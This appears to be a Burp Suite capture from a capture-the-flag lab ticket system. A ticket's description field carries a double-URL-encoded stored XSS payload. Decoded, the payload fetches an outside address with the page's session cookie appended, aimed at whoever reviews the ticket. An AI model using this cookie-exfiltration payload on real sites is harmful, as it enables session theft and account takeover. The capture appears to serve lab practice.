 Request
Pretty Raw Hex
\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 831
9 Origin: http://it.k2.thm
10 Connection: keep-alive
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=eyJhdXRoX3VzZXJuYW1lIjoidGVzdCIsImlkIjoxLCJsb2dnZWRpbiI6dHJ1ZX0.aInU9A.HINdLz2EyHvFcuJMuhOIEUISogQ
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=Pls+Help+me&description=
%25%33%63%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65%25%36%36%25%36%35%25%37%34%25%36%33%25%36%38%25%32%38%25%32%37%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%6
6%25%32%66%25%33%31%25%33%30%25%32%65%25%33%32%25%33%33%25%32%65%25%33%35%25%33%32%25%32%65%25%33%31%25%33%34%25%33%32%25%33%61%25%33%39%25%33%30%25%33%30%25%33%39%25%32%66%25%37%33%25%37%
34%25%36%35%25%36%31%25%36%63%25%33%66%25%36%33%25%36%66%25%36%66%25%36%62%25%36%39%25%36%35%25%33%64%25%32%37%25%32%30%25%32%62%25%32%30%25%36%32%25%37%34%25%36%66%25%36%31%25%32%38%25%36
%34%25%36%66%25%36%33%25%37%35%25%36%64%25%36%35%25%36%65%25%37%34%25%32%65%25%36%33%25%36%66%25%36%66%25%36%62%25%36%39%25%36%35%25%32%39%25%32%39%25%33%62%25%33%63%25%32%66%25%37%33%25%3
6%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65
Search 0 highlights
Response
Pretty Raw Hex Render
\n
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h2 class="word">
Ticket System
</h2>
20 </div>
</br>
</br>
</br>
21 <h4 class="bottom">
22 Ticket submitted successfully! It will be reviewed shortly!
23 </h4>
<br>
24 <form method="POST" action="/dashboard">
25 <label for="title">
Title:
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 6